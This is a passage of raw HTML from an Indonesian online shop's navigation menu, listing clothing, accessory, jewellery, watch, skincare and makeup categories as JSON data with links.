                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
